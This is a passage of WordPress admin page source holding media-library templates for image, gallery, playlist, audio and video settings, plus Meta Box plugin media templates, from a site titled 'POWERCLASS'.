			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://powerclass.org/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon" />
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'POWERCLASS: Break the barrier of knowledge' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon" />
		</div>
	</script>

	<script id="tmpl-rwmb-media-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-media-preview">
		<div class="rwmb-media-content">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes.thumbnail ) { #>
						<img src="{{{ data.sizes.thumbnail.url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-media-info">
		<h4>
			<a href="{{{ data.url }}}" target="_blank" title="{{{ i18nRwmbMedia.view }}}">
				<# if( data.title ) { #> {{{ data.title }}}
					<# } else { #> {{{ i18nRwmbMedia.noTitle }}}
				<# } #>
			</a>
		</h4>
		<p>{{{ data.mime }}}</p>
		<p>
			<a class="rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
				<span class="dashicons dashicons-edit"></span>{{{ i18nRwmbMedia.edit }}}
			</a>
			<a href="#" class="rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
				<span class="dashicons dashicons-no-alt"></span>{{{ i18nRwmbMedia.remove }}}
			</a>
		</p>
	</div>
</script>

<script id="tmpl-rwmb-media-status" type="text/html">
	<# if ( data.maxFiles > 0 ) { #>
		{{{ data.length }}}/{{{ data.maxFiles }}}
		<# if ( 1 < data.maxFiles ) { #>{{{ i18nRwmbMedia.multiple }}}<# } else {#>{{{ i18nRwmbMedia.single }}}<# } #>
	<# } #>
</script>

<script id="tmpl-rwmb-media-button" type="text/html">
	<a class="button">{{{ data.text }}}</a>
</script>
<script id="tmpl-rwmb-image-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-media-preview">
		<div class="rwmb-media-content">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes[data.controller.imageSize] ) { #>
						<img src="{{{ data.sizes[data.controller.imageSize].url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-overlay"></div>
	<div class="rwmb-media-bar">
		<a class="rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
			<span class="dashicons dashicons-edit"></span>
		</a>
